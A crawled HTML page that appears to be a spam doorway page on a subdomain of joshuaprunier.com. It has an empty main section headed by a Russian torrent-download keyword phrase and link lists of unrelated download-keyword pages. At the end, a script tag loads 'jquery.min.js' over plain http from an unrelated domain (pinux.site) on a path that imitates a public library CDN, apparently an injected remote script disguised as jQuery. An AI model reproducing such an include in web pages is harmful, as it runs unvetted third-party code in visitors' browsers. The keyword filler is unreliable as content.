

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshaedei.joshuaprunier.com/zh7nie-skachat-eflc-torrent-mehaniki.html
body_size: 1932
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать eflc торрент механики - aeshaedei.joshuaprunier.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshaedei.joshuaprunier.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать eflc торрент механики</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zh7nie-skachat-vindovs-7-na-cd-disk.html">Скачать виндовс 7 на cd диск</a></li>
                                <li><a href="zh7nie-fayl-dxerror-log-skachat.html">Файл dxerror log скачать</a></li>
                                <li><a href="zh7nie-skachat-pesnyu-zakrytaya-shkola-angel-ili-demon.html">Скачать песню закрытая школа ангел или демон</a></li>
                                <li><a href="zh7nie-skachat-besplatno-atlas-po-geografii-10-klass.html">Скачать бесплатно атлас по географии 10 класс</a></li>
                                <li><a href="zh7nie-elektronnaya-kniga-poket-buk-626.html">Электронная книга покет бук 626</a></li>
                                <li><a href="zh7nie-kak-razdelit-disk-easeus-partition-master.html">Как разделить диск easeus partition master</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГТА 4 на слабый ПК скачать торрент бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-4pda-clash-royale-apk.html">4pda clash royale apk</a></li>
                                            <li><a href="zh7nie-skachat-muzyku-pro-alkashey.html">Скачать музыку про алкашей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-intersticialnye-zabolevaniya-legkih-prezentaciya.html">Интерстициальные заболевания легких презентация</a></li>
                                            <li><a href="zh7nie-muzyka-novinki-sbornik-skachat-torrent.html">Музыка новинки сборник скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-obrazec-sluzhebnoy-zapiski-o-spisanii-materialov.html">Образец служебной записки о списании материалов</a></li>
                                            <li><a href="zh7nie-skachat-skyrim-globalnye-mody.html">Скачать skyrim глобальные моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zh7nie-skachat-simulyator-mehanika-2014-torrent.html">Скачать симулятор механика 2014 торрент</a></li>
                                            <li><a href="zh7nie-zhurnal-inostrannaya-psihologiya-skachat.html">Журнал иностранная психология скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
